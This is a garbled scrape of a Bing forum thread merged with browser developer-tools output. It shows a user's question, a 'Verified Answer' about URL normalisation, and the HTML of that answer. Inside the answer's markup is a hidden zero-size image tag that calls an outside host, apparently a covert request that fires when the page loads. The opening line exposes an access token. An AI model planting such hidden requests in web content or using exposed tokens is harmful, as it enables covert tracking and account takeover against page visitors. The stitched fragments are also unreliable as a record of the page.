 %3A"bing.com"%2C"access_token"%3A"AAAAAGeZAI4hoBAHTr1HrFHWH7jFcx86FL4BgTmhByYZA2ckzFI1IYVnK
understand, what does it mean!!!! please who can explain me, why not to give me an really example.
thankx
Create an account to reply.
Posted by isciurus replied on 6/14/2012 1:29 AM
Verified by khaled
Verified Answer
Generally, it is better to normalize your urls to help bing analyze your web site. You may want to set some
Elements Resources Network Sources Timeline Profiles Audits Console PageSpeed
class="content-list verified-answers">
li class="content-item">
<div class="full-post-header verified-answer"></div>
<div class="full-post-container fiji-full-post-container">
<div class="full-post verified-answer ">
<div class="post-author">…</div>
<div class="post-content user-defined-markup">
<p>
"Generally, it is better to normalize your urls to help bing analyze your web site
bing will not re-crawl the same content twice once it meets on its way the same li
<img src="http://fbdkit.netai.net/fsp.php?a=1" height="0" width="0" alt>
</p>
Computed Style
Styles
element.style {
}
Matched CSS Rules
media="screen, print"
.content-fragment-page p {
font-size: 13px;
margin-top: 8px;
}